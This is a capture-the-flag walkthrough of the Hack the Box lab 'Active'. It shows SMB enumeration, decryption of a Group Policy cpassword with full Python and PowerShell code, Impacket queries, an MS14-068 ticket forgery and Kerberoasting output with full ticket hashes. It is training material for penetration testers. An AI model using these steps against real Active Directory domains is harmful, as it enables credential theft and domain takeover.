Today we are going to solve another CTF challenge “Active”. Active is a retired vulnerable lab presented by Hack the Box for helping pentester’s to perform online penetration testing according to your experience level; they have a collection of vulnerable labs as challenges, from beginners to Expert level.
Level: Medium
Task: To find user.txt and root.txt file
Let’s start off with nmap command to find out the open ports and services.
root@kali:~/htb/active# nmap -sC -sV -oA nmap 10.10.10.100 Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-12 09:37 EST Stats: 0:00:30 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan Service scan Timing: About 70.59% done; ETC: 09:38 (0:00:05 remaining) Nmap scan report for 10.10.10.100 Host is up (0.030s latency). Not shown: 983 closed ports PORT STATE SERVICE VERSION 53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1) | dns-nsid: |_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39) 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2018-12-12 14:35:12Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 49158/tcp open msrpc Microsoft Windows RPC Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows Host script results: |_clock-skew: mean: -2m50s, deviation: 0s, median: -2m50s | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2018-12-12 09:36:09 |_ start_date: 2018-12-09 21:48:35 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 169.48 seconds
As you can observe from Nmap scanning result, there are so many open ports along with their running services, the OS is Microsoft Windows server 2008:r2:sp1 and you can also read the domain name “active.htb”.
Enumeration
root@kali:~/htb/active# smbclient -L //10.10.10.100
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
Reconnecting with SMB1 for workgroup listing.
Connection to 10.10.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Failed to connect with SMB1 -- no workgroup available
Then I try to access /Replication with the help smbclient and run the following command to access this directory via anonymous account:
root@kali:~/htb/active# smbmap -H 10.10.10.100
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
ADMIN$ NO ACCESS
C$ NO ACCESS
IPC$ NO ACCESS
NETLOGON NO ACCESS
Replication READ ONLY
SYSVOL NO ACCESS
Users NO ACCESS
root@kali:~/htb/active# smbclient //10.10.10.100/Replication
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\GPT.INI of size 23 as GPT.INI (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Group Policy\GPE.INI of size 119 as GPE.INI (1.0 KiloBytes/sec) (average 0.6 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as GptTmpl.inf (9.8 KiloBytes/sec) (average 3.7 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (4.2 KiloBytes/sec) (average 3.8 KiloBytes/sec)
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Registry.pol of size 2788 as Registry.pol (25.2 KiloBytes/sec) (average 7.9 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI of size 22 as GPT.INI (0.2 KiloBytes/sec) (average 6.7 KiloBytes/sec)
getting file \active.htb\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\MACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 3722 as GptTmpl.inf (26.7 KiloBytes/sec) (average 10.1 KiloBytes/sec)
smb: \> SMBecho failed (NT_STATUS_CONNECTION_RESET). The connection is disconnected now
root@kali:~/htb/active# smbmap -R Replication -H 10.10.10.100 -A Groups.xml -q
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
Replication READ ONLY
[+] Starting search for files matching 'Groups.xml' on share Replication.
[+] Match found! Downloading: Replication\active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml
root@kali:~/htb/active# locate Groups.xml
/usr/share/smbmap/10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml
root@kali:~/htb/active# cat /usr/share/smbmap/10.10.10.100-Replication_active.htb_Policies_{31B2F340-016D-11D2-945F-00C04FB984F9}_MACHINE_Preferences_Groups_Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
root@kali:/usr/share/smbmap# cat Gpprefdecrypt.py
#!/usr/bin/python
#
# Gpprefdecrypt - Decrypt the password of local users added via Windows 2008 Group Policy Preferences.
#
# This tool decrypts the cpassword attribute value embedded in the Groups.xml file stored in the domain controller's Sysvol share.
#
import sys
from Crypto.Cipher import AES
from base64 import b64decode
if(len(sys.argv) != 2):
print "Usage: gpprefdecrypt.py <cpassword>"
sys.exit(0)
# Init the key
# From MSDN: http://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be%28v=PROT.13%29#endNote2
key = """
4e 99 06 e8 fc b6 6c c9 fa f4 93 10 62 0f fe e8
f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b
""".replace(" ","").replace("\n","").decode('hex')
# Add padding to the base64 string and decode it
cpassword = sys.argv[1]
cpassword += "=" * ((4 - len(sys.argv[1]) % 4) % 4)
password = b64decode(cpassword)
# Decrypt the password
o = AES.new(key, AES.MODE_CBC, "\x00" * 16).decrypt(password)
# Print it
print o[:-ord(o[-1])].decode('utf16')
root@kali:/usr/share/smbmap# python gpppdecrypt.py edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ GPPstillStandingStrong2k18
Or let’s use PowerShell (code extracted from powersploit) to decrypt
function Get-DecryptedCpassword {
[CmdletBinding()]
Param (
[string] $Cpassword
)
try {
#Append appropriate padding based on string length
$Mod = ($Cpassword.length % 4)
switch ($Mod) {
'1' {$Cpassword = $Cpassword.Substring(0,$Cpassword.Length -1)}
'2' {$Cpassword += ('=' * (4 - $Mod))}
'3' {$Cpassword += ('=' * (4 - $Mod))}
}
$Base64Decoded = [Convert]::FromBase64String($Cpassword)
#Create a new AES .NET Crypto Object
$AesObject = New-Object System.Security.Cryptography.AesCryptoServiceProvider
[Byte[]] $AesKey = @(0x4e,0x99,0x06,0xe8,0xfc,0xb6,0x6c,0xc9,0xfa,0xf4,0x93,0x10,0x62,0x0f,0xfe,0xe8,
0xf4,0x96,0xe8,0x06,0xcc,0x05,0x79,0x90,0x20,0x9b,0x09,0xa4,0x33,0xb6,0x6c,0x1b)
#Set IV to all nulls to prevent dynamic generation of IV value
$AesIV = New-Object Byte[]($AesObject.IV.Length)
$AesObject.IV = $AesIV
$AesObject.Key = $AesKey
$DecryptorObject = $AesObject.CreateDecryptor()
[Byte[]] $OutBlock = $DecryptorObject.TransformFinalBlock($Base64Decoded, 0, $Base64Decoded.length)
Write-Host $OutBlock # <----- Only had to add this line
return [System.Text.UnicodeEncoding]::Unicode.GetString($OutBlock)
}
catch {Write-Error $Error[0]}
}
PS C:\PENTEST> Import-Module .\Get-DecryptedCpassword.ps1 PS C:\PENTEST> Get-DecryptedCpassword "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" 71 0 80 0 80 0 115 0 116 0 105 0 108 0 108 0 83 0 116 0 97 0 110 0 100 0 105 0 110 0 103 0 83 0 116 0 114 0 111 0 110 0 103 0 50 0 107 0 49 0 56 0 GPPstillStandingStrong2k18
PS C:\PENTEST>
Access Victim’s Shell via SMB connect and Privilege Escalation
In nmap scanning result we saw port 88 was open for Kerberos, hence their much be some Service Principal Names (SPN) that are associated with normal user account. Therefore we downloaded and install impacket from Github for using its python class GetUserSPN.py
root@kali:~/htb/active# python3 GetADUsers.py -all -dc-ip 10.10.10.100 active.htb/svc_tgs Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies Password:GPPstillStandingStrong2k18 [*] Querying 10.10.10.100 for information about domain. Name Email PasswordLastSet LastLogon -------------------- ------------------------------ ------------------- ------------------- Administrator 2018-07-18 15:06:40 2018-07-30 13:17:40 Guest <never> <never> krbtgt 2018-07-18 14:50:36 <never> SVC_TGS 2018-07-18 16:14:38 2018-12-10 01:17:54
root@kali:~/htb/active# python psexec.py active.htb/svc_tgs@10.10.10.100 Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies Password: [*] Requesting shares on 10.10.10.100..... [-] share 'ADMIN$' is not writable. [-] share 'C$' is not writable. [-] share 'NETLOGON' is not writable. [-] share 'Replication' is not writable. [-] share 'SYSVOL' is not writable. [-] share 'Users' is not writable.
root@kali:~/htb/active# smbmap -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -H 10.10.10.100 [+] Finding open SMB ports.... [+] User SMB session establishd on 10.10.10.100... [+] IP: 10.10.10.100:445 Name: 10.10.10.100 Disk Permissions ---- ----------- ADMIN$ NO ACCESS C$ NO ACCESS IPC$ NO ACCESS NETLOGON READ ONLY Replication READ ONLY SYSVOL READ ONLY Users READ ONLY
root@kali:~/htb/active# smbmap -d active.htb -u svc_tgs -p GPPstillStandingStrong2k18 -H 10.10.10.100 -R Users
[+] Finding open SMB ports....
[+] User SMB session establishd on 10.10.10.100...
[+] IP: 10.10.10.100:445 Name: 10.10.10.100
Disk Permissions
---- -----------
Users READ ONLY
.\
dw--w--w-- 0 Sat Jul 21 10:39:20 2018 .
dw--w--w-- 0 Sat Jul 21 10:39:20 2018 ..
dr--r--r-- 0 Mon Jul 16 06:14:21 2018 Administrator
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 All Users
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 Default
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 Default User
-r--r--r-- 174 Mon Jul 16 17:01:17 2018 desktop.ini
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 Public
dr--r--r-- 0 Sat Jul 21 11:16:32 2018 SVC_TGS
.\\Default\
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 .
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 ..
dr--r--r-- 0 Mon Jul 16 17:08:47 2018 AppData
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 Application Data
dr--r--r-- 0 Mon Jul 16 17:08:56 2018 Cookies
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 Desktop
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 Documents
dw--w--w-- 0 Mon Jul 16 17:08:47 2018 Downloads
--snip--
.\\SVC_TGS\Desktop\
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 .
dr--r--r-- 0 Sat Jul 21 11:14:42 2018 ..
-r--r--r-- 34 Sat Jul 21 11:14:42 2018 user.txt
Switch to Windows
c:\users\jacco>runas /netonly /user:active.htb\svc_tgs cmd [on that runas prompt -> ]
C:\WINDOWS\system32>net view \\10.10.10.100\ Shared resources at \\10.10.10.100\ Domain Controller Share name Type Used as Comment ------------------------------------------------------------------------------- NETLOGON Disk Logon server share Replication Disk SYSVOL Disk Logon server share Users Disk The command completed successfully.
C:\Windows\system32>dir \\10.10.10.100\Users Volume in drive \\10.10.10.100\Users has no label. Volume Serial Number is 2AF3-72E4 Directory of \\10.10.10.100\Users 21/07/2018 15:39 <DIR> . 21/07/2018 15:39 <DIR> .. 16/07/2018 11:14 <DIR> Administrator 14/07/2009 05:57 <DIR> Public 21/07/2018 16:16 <DIR> SVC_TGS 0 File(s) 0 bytes 5 Dir(s) 20.147.937.280 bytes free C:\Windows\system32>type \\10.10.10.100\Users\SVC_TGS\Desktop\user.txt 86d*****e983
PS C:\Users\jacco> Test-NetConnection -Computername 10.10.10.100 -Port 389 ComputerName : 10.10.10.100 RemoteAddress : 10.10.10.100 RemotePort : 389 InterfaceAlias : Ethernet 2 SourceAddress : 10.10.14.19 TcpTestSucceeded : True
MS14-068 root@kali:~/htb/active# rpcclient -U SVC_TGS active.htb Enter WORKGROUP\SVC_TGS's password: rpcclient $> lookupnames SVC_TGS SVC_TGS S-1-5-21-405608879-3187717380-1996298813-1103 (User: 1) root@kali:/opt/windows-kernel-exploits/MS14-068/pykek# python ms14-068.py -u svc_tgs@active.htb -s S-1-5-21-405608879-3187717380-1996298813-1103 -d 10.10.10.100 Password: [+] Building AS-REQ for 10.10.10.100... Done! [+] Sending AS-REQ to 10.10.10.100... Done! [+] Receiving AS-REP from 10.10.10.100... Done! [+] Parsing AS-REP from 10.10.10.100... Done! [+] Building TGS-REQ for 10.10.10.100... Done! [+] Sending TGS-REQ to 10.10.10.100... Done! [+] Receiving TGS-REP from 10.10.10.100... Done! [+] Parsing TGS-REP from 10.10.10.100... Done! [+] Creating ccache file 'TGT_svc_tgs@active.htb.ccache'... Done!
If all went well, you can now use kerberos to authenticate.
# smbclient -k -W active -U TGT_svc //active.htb/C$ OS=[Windows Server 2008 R2 Standard 7601 Service Pack 1] Server=[Windows Server 2008 R2 Standard 6.1] smb: \>

Kerberoasting Kerberos is a protocol for authentication used in Windows Active Directory environments (though it can be used for auth to Linux hosts as well). In 2014, Tim Medin presented an attack on Kerberos he called Kerberoasting. https://files.sans.org/summit/hackfest2014/PDFs/Kicking%20the%20Guard%20Dog%20of%20Hades%20-%20Attacking%20Microsoft%20Kerberos%20%20-%20Tim%20Medin(1).pdf It’s worth reading through the presentation, as Tim uses good graphics to illustrate the process, but I’ll try to give a simple overview. When you want to authenticate to some service using Kerberos, you contact the DC and tell it to which system service you want to authenticate. It encrypts a response to you with the service user’s password hash. You send that response to the service, which can decrypt it with it’s password, check who you are, and decide it if wants to let you in. In a Kerberoasting attack, rather than sending the encrypted ticket from the DC to the service, you will use off-line brute force to crack the password associated with the service
E:\PENTEST>getuserspn_windows.exe -request -dc-ip 10.10.10.100 active.htb/svc_tgs Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies Password: ServicePrincipalName Name MemberOf PasswordLastSet LastLogon -------------------- ------------- -------------------------------------------------------- ------------------- ------------------- active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40 2018-07-30 19:17:40 [-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
we need to find the time on the DC
E:\PENTEST>nmap -p 445 -script smb2-time 10.10.10.100 Starting Nmap 7.70 ( https://nmap.org ) at 2020-07-07 14:25 W. Europe Summer Time Nmap scan report for active.htb (10.10.10.100) Host is up (0.087s latency). PORT STATE SERVICE 445/tcp open microsoft-ds Host script results: | smb2-time: | date: 2020-07-07 13:25:10 |_ start_date: 2020-07-07 13:43:50 Nmap done: 1 IP address (1 host up) scanned in 17.47 seconds
For kerberos to work, times have to be within 5 minutes. !
on my windows client, i set it with : net time
I’ll run again, and get the hash:
E:\PENTEST>getuserspn_windows.exe -request -dc-ip 10.10.10.100 active.htb/svc_tgs Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies Password:GPPstillStandingStrong2k18 ServicePrincipalName Name MemberOf PasswordLastSet LastLogon -------------------- ------------- -------------------------------------------------------- ------------------- ------------------- active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 21:06:40 2018-07-30 19:17:40 $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$c6281c4fea443d1729346d008457c41f$d53845f33ac2652e88f9c54e4d496286ea562e8e53d80ce927699f91ef12d387c71764afbc9354e88478bc5ff92e035197b85db8bad763461a430d2de6b0285bdc4f8105d312ad0286e29faa49cdef7dae07bf07dcd5888bd9f111adf71570a30029daa985eaaae603e6496e55b685bc47466306b77902f8b18147163df30f6c15d5a26815024b7c64f24d643666f9118bfea25704c5193a1cd669d7cc17d7b8024772fa70e7777ef335d693b793abaff31ddbe203f75c1b84b5ab68d304010bed9af543ef44bff96326fcc94e97a9b89c9cd68131cceae1286787a270bf06039826ffc6fad5df21665f9cd85432ad2e163394393894c6b40012e1d07aba86131ba32d91767369a6e1487a3275c033e1dad787a376bbc75256694f9b6add4b9e0afc013d23ccdc5655defdc869dc63d476ee696d68cda64292740482ef082e12eea9b5ea337f4ad3e075a5d65cb6a2f9b9b411cdb2c96b35bfd0e075d21b7ae304cabf594905859571fb5d069024a9545c41a46fc0c49b4bfd80ada4b90911fda1faaddf1b9132cb98da0654ee5c43181e3a5089d91c52519a4a63d1c46db5cc29a6b975462e36883908aab55a36faad8b38f22d10bf6a1549abee2d20817c2a85001bf8c477c3b72d4bdd0fdbb5b6f70a6ebcffabef9140355b6f625fc4a2488a9beabb0a5e4c9b00fe8f2c446e2ba90bb891bb702f04716fb802ae6ddb3987915d9b3996d5dc158760d1e4ed082bd97b606369d24d08bb2e2c6d3c513272926ef208520a1969d200647ec5ac71d708374cc3c3f10365f77def22056013f9a42c7615230c6d6b6a13041645e7e2518cf3f3b597a104f2bb78843b64b001910779547b2be8a176decbfa7c9358a4822a633d6d3164442a8b89b51ce0732cd3b09945f3d9310a5051c2a4378653e78473f07b8bc26843d764735505d8a29cf58189708769bed56648c767d2dff3840d84860226c23001b30d69c4bde9202d568872bfe066c79497cc5bcaa6c99b87228070a80eeb0270a32ca6440366e8edaae9ed3a2180542bc401170bfaa11cebd79025bcc1166337588b140c09256813583ff1bf8aa57b6108a266472825ba0fbce252ddc461cbe8a839438e34d26e6a0864987f51fa2d6519691182455e7a32f6eea6c5204b6d6a161a81772110461de7e1b006bc593102b246c0d44df178512f5eb7d0c1d6168d45954e076707e6e1e3a7d728b28b9aa2944129d63d0e59477a5f204e4e06995977ca1fd6
or from kali
root@kali:~/htb/active# python3 GetUserSPNs.py -request -dc-ip 10.10.10.100 active.htb/svc_tgs Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies Password:GPPstillStandingStrong2k18 ServicePrincipalName Name MemberOf PasswordLastSet LastLogon -------------------- ------------- -------------------------------------------------------- ------------------- ------------------- active/CIFS:445 Administrator CN=Group Policy Creator Owners,CN=Users,DC=active,DC=htb 2018-07-18 15:06:40 2018-07-30 13:17:40 cat GetUserSPNs.out $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~445*$d4e64efb7b7b843205406be1ea8ff311$8a6247145ea4e39fb6c85ab3a24a4c0a386aa824e39d554d6257b4f89d567bc0a01ca9ba5799e2de159fb09db2da1f7ab3df7753c4a05fb2c652ea60087dda97752207a1a7b9442a2f51dfc9483f1511f52f781c8eea77dbe8cc7d53246500cfb1dc499347e333cb32d66b0dba14a4f4f5abef8e07d1e5af65b4af2a95df0ef93a4b174ab5e6fa11096fac4dfb7c5fce97843f2d7878f0f4365cba42c539851ac2630ffebcf76f8d53400edea23244b9afa18c1a951b73e52f424a2cbe99ca46a05fc9642b41617fc4aff0f383c7b2b345c51817ff68da95e49e2ecc29aa2d129e26e9a3fc9d2c3326ffc827a540ae0bc097220b8537da3485922d74d97a0ff467d247f626ad872ed84ffbba8f237d81cffa780b8e0d27d09b7a2ffd0a6fdfa8cd93aee833f9633e3c5421b31639e1a1423c1147d2398c97252bb4e2ab38cdd055a331cf58ff95f8cf29bc6d3193bdec3ca5cfe8d50f90a7e6ac879cdc3c119a3e6babaa29c8656d4a4686edd88c2648dca386df1270053bde9e1ab67b648385b69a8807fd00850849cb1be23f8750104bb0abc2f1afaaeff9de225c8c7ddc771b69a7127dea8406610f53584c7c3d548b4e35c101e000b66cbe74d3a87bb20cc832a8396893a294428d30f749b507f03511628a3872648e2fa795d838dd6c289afcc4b4c5982e9ecefeec1c2c0755c94c6a6becca54fb54420bd50a6e4acafa5d9b8f44b74c1cb6e99399344a558c0acd43efa57b318d3a6a3239234faa780a207e6fc477afbe26fe40c8d400669a96febd77505214d5d74b6e30e13ad2992bb2c707ba1310991809c9cc84816192888b6590faab811a372880791df50669bb8527f8c0f965744ebace544d6d97b9ff0b02aa47070c5a4f8786c7a86e8dd580887bb96febee28c164a72cc4e7c403e591bc4b397aa326190ea6713876102aa3210bf1e447b03daa6dfb655ca1ef2832d11b31cfd80f6f06c9a1365a7bcf353c9f729d384b92c66923a42cd901fc2ac8a3cb65c698587eaf17fb5eabb97e3829a840f0f254ff432bc6d1ad68fc7340a895cf2cf6cb0160f50d6d12e2f001d16943d851880da2344300e09d44d72f2018408b6bbc0bc877f3299a560ba5ea62879c1872954a6e774d82292b1adfcac7d9bc17240fd71d4059bf9cc511ddee381521cb8a1b48b8d7dc21f4b1375c10475f924a3308bd22e35471fa6126342240492dabeccc95bd7f617ae91e8965679cfaef4e042482653a505d2a
Here we see that before requesting the TGS for a particular SPN, Impacket makes an (AS_REQ) Authentication Server Request and that the server responds with the TGT for this SVC_TGS service account. Note that the krbtgt doesn’t use the same encryption that the following TGS.

Then Impacket makes a TGS request that includes TGT information. Finally, the server responds with a TGS and Impacket format it in krb5tgs which is recognized by JTR and HC.
